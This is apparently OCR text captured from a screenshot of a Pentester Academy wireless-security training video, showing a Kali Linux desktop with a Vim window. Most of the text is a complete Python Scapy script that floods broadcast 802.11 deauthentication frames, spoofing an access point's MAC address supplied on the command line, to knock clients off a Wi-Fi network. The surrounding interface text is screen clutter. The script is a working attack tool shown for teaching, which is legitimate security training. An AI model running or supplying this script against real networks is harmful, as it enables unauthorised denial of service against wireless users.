 VirtualBox VM Machine View Devices Help Vivek Ramachandran
Kali Linux Blackhat 2014 [Running]
Applications Places Sun Aug 17, 7:58 PM root
deauthentication.py (~) - VIM
File Edit View Search Terminal Tabs Help
deauthentication.py (~) - VIM root@PentesterAcademy: ~
1 #!/usr/bin/python
2
3 import sys
4 from scapy.all import *
5
6 brdmac =  "ff:ff:ff:ff:ff:ff"
7
8 pkt = RadioTap() / Dot11( addr1 = brdmac, addr2 = sys.argv[1], addr3 = sys.argv[1])/ Dot11Dea
uth()
9
10 sendp(pkt, iface = "mon0", count = 10000, inter = .2)
11
~
~
~
~
~
~
~
:set nu 1,1
deauthentication.py *mon0 [Wireshark 1....
1